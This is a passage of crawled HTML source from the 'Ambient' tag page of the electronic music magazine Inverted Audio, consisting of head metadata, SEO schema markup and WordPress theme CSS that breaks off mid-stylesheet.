

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/tag/ambient/
body_size: 24413
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ambient - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/b119a8924656c36ad7420e961596c041.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/tag/ambient/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ambient - Inverted Audio" />
	<meta property="og:url" content="https://inverted-audio.com/tag/ambient/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/tag/ambient/","url":"https://inverted-audio.com/tag/ambient/","name":"Ambient - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/tag/ambient/#primaryimage"},"image":{"@id":"https://inverted-audio.com/tag/ambient/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/cover-53.jpg","breadcrumb":{"@id":"https://inverted-audio.com/tag/ambient/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/tag/ambient/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/cover-53.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/cover-53.jpg","width":1200,"height":1200,"caption":"Cover"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/tag/ambient/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Ambient"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Ambient Tag Feed" href="https://inverted-audio.com/tag/ambient/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
